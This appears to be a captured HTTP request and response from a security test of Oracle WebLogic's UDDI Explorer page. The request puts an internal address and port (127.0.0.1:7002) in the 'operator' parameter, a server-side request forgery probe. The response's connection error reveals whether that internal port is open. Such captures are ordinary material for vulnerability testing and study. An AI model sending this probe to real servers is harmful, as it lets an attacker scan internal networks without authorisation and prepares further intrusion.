 Request
Pretty Raw Hex \n
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&
txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1:7002
HTTP/1.1
2 Host: localhost
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7
8
Response
Pretty Raw Hex Render \n
</tr>
386 </form>
387 </table>
388 <table width=100% cellpadding=5 cellspacing=5 valign=top>
389
390
391 <p>
An error has occurred<BR>
392 weblogic.uddi.client.structures.exception.XML_SoapException: Tried
all: &#39;1&#39; addresses, but could not connect over HTTP to
server: &#39;127.0.0.1&#39;, port: &#39;7002&#39;
393 </table>
394 </td>
395 </tr>
396 </table>
397 <script language="javascript">
398
399 function openWin(name, URL)
400 {
401 var new_window = window.open(URL,name);
402 }
403
404 </script>
405
406